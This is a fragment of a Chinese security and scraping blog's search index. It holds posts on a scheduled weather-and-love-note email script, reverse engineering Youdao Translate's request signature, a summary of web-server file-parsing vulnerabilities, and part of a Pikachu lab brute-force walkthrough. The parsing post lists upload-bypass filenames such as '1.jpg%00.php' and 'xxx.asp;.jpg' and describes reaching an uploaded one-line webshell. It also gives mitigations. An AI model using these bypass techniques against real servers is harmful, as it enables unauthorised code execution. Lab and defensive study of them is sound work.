上传\n检查MIME和白名单,以`.`切割为数组,取数组最后一个元素来校验是否在白名单内,再取数组数-1来重命名后缀\n","tags":["web漏洞","upload"],"categories":["靶场"]},{"title":"利用爬虫定时给女友发送暖心邮件","url":"/2022/05/11/利用爬虫定时给女友发送暖心邮件/","content":"\n爬取墨迹天气,土味情话,ONE每日图片定时发送邮件\n\n\n```python\n\nimport smtplib\nimport time\nfrom email.mime.text import MIMEText\nimport requests\nfrom lxml import etree\nimport datetime\nfrom fake_useragent import UserAgent\n\nsender_maile = '' # 发件人地址\nsender_pass = '' # 邮件授权码\nboy_name = '' # 发件人姓名\ngirl_name = '' # 收件人姓名\nmaile_obj = smtplib.SMTP_SSL('smtp.qq.com', 465) # 发送的服务器\nreceiver_mail = '' # 收件人邮箱\nspecial_day = '' # 纪念日\nprovince = '' # 省份 墨迹天气官网查看 示例province = 'guangxi'\ncity = '' # 城市 示例city = 'jiangnan-district' \ntitle = 's' # 邮件主题\nua = UserAgent()\nheader = {\n 'Referer': 'https://tianqi.moji.com/weather/china/guangxi', # 根据城市修改\n 'User-Agent': ua.random\n}\n\nsession = requests.session()\n\n\n# 获取纪念日距今多少天\ndef get_day():\n d1 = datetime.datetime.strptime(special_day, '%Y-%m-%d')\n d2 = datetime.datetime.strptime(datetime.datetime.now().strftime('%Y-%m-%d'), '%Y-%m-%d')\n delta = d2 - d1\n return delta.days\n\n\n# 获取每日土味情话\ndef get_chp():\n url = \"https://api.lovelive.tools/api/SweetNothings\"\n resp = requests.get(url=url)\n return resp.text\n\n\n# 获取提醒\ndef get_weathertip():\n try:\n url = f'https://tianqi.moji.com/weather/china/{province}/{city}'\n resp = session.get(url=url, headers=header, verify=False)\n html = etree.HTML(resp.text)\n em = html.xpath('/html/body/div[4]/div[1]/div[4]/em/text()')[0]\n return em\n except:\n return False\n\n\n# 获取每日天气\ndef get_weather():\n try:\n url = f'https://tianqi.moji.com/weather/china/{province}/{city}'\n resp = session.get(url=url, headers=header, verify=False)\n html = ''\n htmls = etree.HTML(resp.text)\n ul = htmls.xpath('/html/body/div[5]/div[1]/div[1]/ul')\n for lis in ul:\n # 获取日期\n day = lis.xpath('./li[1]/a/text()')[0]\n # 获取天气图标\n src = lis.xpath('./li[2]/span/img/@src')[0]\n # 获取天气状况\n weather = lis.xpath('./li[2]/span/img/@alt')[0]\n # 获取温度\n temperature = lis.xpath('./li[3]/text()')[0]\n # 获取空气质量\n air = lis.xpath('./li[5]/strong/text()')[0].strip()\n # 获取空气质量对应的字体颜色\n color = str(lis.xpath('./li[5]/strong/@class')[0])\n # 判断字体颜色\n if color == 'level_1':\n color = '#8fc31f'\n elif color == 'level_2':\n color = '#d7af0e'\n elif color == 'level_3':\n color = '#f39800'\n elif color == 'level_4':\n color = '#e2361a'\n elif color == 'level_5':\n color = '#5f52a0'\n elif color == 'level_6':\n color = '#631541'\n html += \"\"\"<div style=\"display: flex;margin-top:5px;height: 30px;line-height: 30px;justify-content: space-around;align-items: center;\">\n <span style=\"width:15%%; text-align:center;\">%s</span>\n <div style=\"width:10%%; text-align:center;\">\n <img style=\"height:26px;vertical-align:middle;\" src='%s' alt=\"\">\n </div>\n <span style=\"width:25%%; text-align:center;\">%s</span>\n <div style=\"width:35%%; \">\n <span style=\"display:inline-block;padding:0 8px;line-height:25px;color:%s; border-radius:15px; text-align:center;\">%s</span>\n </div>\n </div>\n \"\"\" % (day, src, temperature, color, air)\n return html\n except:\n return False\n\n\n# 获取图片\ndef get_image():\n url = \"http://wufazhuce.com/\"\n resp = requests.get(url=url)\n html = etree.HTML(resp.text)\n img_url = html.xpath('//*[@id=\"carousel-one\"]/div/div[1]/a/img/@src')[0]\n return img_url\n\n\n# 获取当天日期\ndef get_today():\n i = datetime.datetime.now()\n date = \"%s/%s/%s\" % (i.year, i.month, i.day)\n return date\n\n\nmail_content = \"\"\"<!DOCTYPE html>\n <html>\n\n <head>\n <title>\n </title>\n <meta name=\"viewport\" content=\"width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no\">\n <meta charset=\"UTF-8\">\n </head>\n\n <body style=\"margin:0;padding:0;\">\n <div style=\"width:100%; margin: 40px auto;font-size:20px; color:#5f5e5e;text-align:center\">\n <span>今天是我们在一起的第</span>\n <span style=\"font-size:24px;color:rgb(221, 73, 73)\" >{0}</span>\n <span>天</span>\n </div>\n <div style=\"width:100%; margin: 0 auto;color:#5f5e5e;text-align:center\">\n <span style=\"display:block;color:#676767;font-size:20px\">{2}</span>\n <br>\n <span style=\"display:block;color:#676767;font-size:20px\">{1}</span>\n <span style=\"display:block;margin-top:15px;color:#676767;font-size:15px\">近期天气预报</span>\n {3}\n </div>\n <div style=\"text-align:center;margin:35px 0;\">\n <span style=\"display:block;margin-top:55px;color:#676767;font-size:15px\">{4} ❤️ {5}</span>\n <span style=\"display:block;margin-top:25px;font-size:22px; color:#9d9d9d; \">{6}</span>\n <img src='{7}' style=\"width:100%;margin-top:10px;\" alt=\"\">\n </div>\n </body>\n\n </html>\"\"\".format(str(get_day()), get_weathertip(), get_chp(), get_weather(), boy_name, girl_name,\n get_today(), get_image())\n\n\n# 发送邮件\ndef send_mail():\n try:\n maile_obj.login(sender_maile, sender_pass)\n # 三个参数分别是发件人邮箱账号,收件人账号,发送的邮件内容\n msg = MIMEText(mail_content, _subtype='html', _charset='utf-8')\n msg['Subject'] = title\n msg['From'] = \"发送人名称\"\n msg['To'] = \"接收人名称\"\n maile_obj.sendmail(sender_maile, receiver_mail, msg.as_string())\n maile_obj.quit()\n return True\n except smtplib.SMTPException as e:\n return False\n\n\nif __name__ == '__main__':\n send_mail()\n print('发送成功!')\n theTime = datetime.datetime.now()\n print(theTime)\n\n\n```\n\n效果\n","tags":["requests"],"categories":["爬虫"]},{"title":"有道翻译逆向","url":"/2022/05/07/有道翻译逆向/","content":"\njs源码\n```js\ndefine(\"newweb/common/service\", [\"./utils\", \"./md5\", \"./jquery-1.7\"], function(e, t) {\n var n = e(\"./jquery-1.7\");\n e(\"./utils\");\n e(\"./md5\");\n var r = function (e) {\n var t = n.md5(navigator.appVersion)\n , r = \"\" + (new Date).getTime()\n , i = r + parseInt(10 * Math.random(), 10);\n return {\n ts: r,\n bv: t,\n salt: i,\n sign: n.md5(\"fanyideskweb\" + e + i + \"Ygy_4c=r#e#4EX^NUGUc5\")\n }\n};\n// e = 翻译的字符串, i = 字符串形式的js时间戳+一位整数\n```\n\npython实现代码\n```python\n\nimport time\nimport hashlib\nimport requests\n\ndef get_fanyi(word):\n # 13位时间戳\n lts = str(int(time.time() * 1000))\n # 时间戳+一个随机整数\n salt = str(int(time.time() * 10000))\n # 写死的两个参数+翻译的字符+salt\n sign = \"fanyideskweb\" + word + salt + \"Y2FYu%TNSbMCxc3t2u^XT\"\n # md5 加密字符\n sign = hashlib.md5(sign.encode()).hexdigest()\n\n data = {\"i\": word,\n \"from\": \"AUTO\",\n \"to\": \"AUTO\",\n \"smartresult\": \"dict\",\n \"client\": \"fanyideskweb\",\n # 时间戳14位\n \"salt\": salt,\n # 加密的数据\n \"sign\": sign,\n # 时间戳13位\n \"lts\": lts,\n \"bv\": 'd771cbe0c376715add7059261c9e06bd',\n \"doctype\": \"json\",\n \"version\": \"2.1\",\n \"keyfrom\": \"fanyi.web\",\n \"action\": \"FY_BY_REALTlME\"\n }\n url = 'https://fanyi.youdao.com/translate_o?smartresult=dict&smartresult=rule'\n header = {\n 'user-agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36',\n 'Referer': 'https://fanyi.youdao.com/',\n 'cookie': '[email protected]; OUTFOX_SEARCH_USER_ID_NCOO=528854206.9578509; '\n 'fanyi-ad-closed=0; JSESSIONID=aaab35aMiB_2j8wyyH0-x; fanyi-ad-id=305426; '\n '___rl__test__cookies=1649078361368 '\n }\n resp = requests.post(url=url, headers=header, data=data)\n print(resp.json()['translateResult'][0][0]['tgt'])\n\n\nif __name__ == '__main__':\n get_fanyi('dog')\n\n```","tags":["爬虫","逆向"],"categories":["js逆向"]},{"title":"中间件解析漏洞总结","url":"/2022/05/01/中间件解析漏洞总结/","content":"# 服务器解析漏洞\n\n 服务器解析漏洞一般是服务器自身或扩展组件带来的漏洞,配合文件上传等漏洞就会产生很大的危害。\n 我们这里整理常见的服务器apache、IIS、nginx的解析漏洞。\n\n# apache\n\n- 一、不可识别解析\n\napache解析文件的规则是从右到左开始判断解析,如果后缀名为不可识别文件解析,就再往左判断。\n比如 test.php.owf.rar “.owf”和”.rar” 这两种后缀是apache不可识别解析,apache就会把wooyun.php.owf.rar解析成php。\napache版本在以下范围内\nApache 2.0.x <= 2.0.59 Apache 2.2.x <= 2.2.17 Apache 2.2.2 <= 2.2.8 都可以通过上传xxx.php.rar或xxx.php+任意无法解析后缀解析为php。\n- 二、配置问题\n\n1.如果在 Apache 的 conf 里有这样一行配置 AddHandler php5-script .php 这时只要文件名里包含.php 即使文件名是 test2.php.jpg 也会以 php 来执行。\n2.如果在 Apache 的 conf 里有这样一行配置 AddType application/x-httpd-php .jpg 即使扩展名是 jpg,一样能以 php 方式执行。\n- 三、罕见后缀\n\nApache配置文件中会有.+.ph(p[345]?|t|tml)此类的正则表达式,被当php程序执行的文件名要符合正则表达式。也就是说php3,php4,php5,pht,phtml等文件后缀也是可以被当作php文件进行解析的。\n- 四、后缀包含换行符\\x0A\n\nCVE-2017-15715:Apache 2.4.0-2.4.29中,上传一个后缀末尾包含换行符的文件,来绕过FilesMatch。绕过FilesMatch不一定能被PHP解析。\n# IIS\n\n- 一、目录解析\n\n在IIS-6.0的版本,在.asp或.asa文件夹下的所有类型后缀文件全部解析为.asp文件。\n存在数据库备份功能的系统并且备份路径可控的话经常会出现这个问题。\n- 二、文件解析\n\n在IIS-6.0的版本,服务器默认不解析;后面的内容,所以xxx.asp;.jpg会被解析成xxx.asp。\n- 三、其他解析类型\n\n在IIS6.0的版本,如下几种文件类型也会被执行。\nxxx.asa xxx.cer xxx.cdx\n- 四、php-cgi漏洞\n\n在IIS-7.0和IIS-7.5的版本,在php配置文件中,开启cgi.fix_pathinfo,然后上传一个1.jpg的一句话木马文件。然后用菜刀访问1.jpg/.php即可连接一句话木马。\n# nginx\n\n- 一、低版本nginx\n空字节代码执行漏洞:nginx 0.5.x、nginx 0.6.x、Nginx 0.7-0.7.65、Nginx 0.8-0.8.37中可以通过在任意文件名后面增加%00.php解析为php,如1.jpg%00.php\n\n- 二、php-cgi漏洞\n和IIS的第四点相同,在php配置文件中,开启了cgi.fix_pathinfo,导致图片马1.jpg可以通过访问1.jpg/.php、1.jpg%00.php解析成php文件\n \n\n# windows解析漏洞\nWindows操作系统中,文件名不能以空格或.开头,也不能以空格或.结尾。\n当把一个文件命名为以空格或.开头或结尾时,会自动地去掉开头和结尾处的空格和.。利用此特性,也可能造成文件解析漏洞\n\n# 应对\n\n1. 对于php-cgi漏洞,可以修改php.ini文件,将cgi.fix_pathinfo的值设置为0\n2. 使用白名单匹配文件后缀名\n3. 可以对上传后的文件固定后缀,并对之前的所有字符进行重命名\n作者:Leticia's Blog ,详情点击阅读[原文](https://uuzdaisuki.com/2018/05/01/%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/)。","tags":["解析漏洞"],"categories":["笔记"]},{"title":"pikachu漏洞靶场通关","url":"/2022/04/28/pikachu漏洞靶场通关/","content":"# 暴力破解\n\n## 基于表单的暴力破解\n抓取登录数据包\n\n\n发送到intruder模块,设置爆破的参数\n\n\n设置payload\n\n\n开始爆破,从返回数据包长度判断爆破结果\n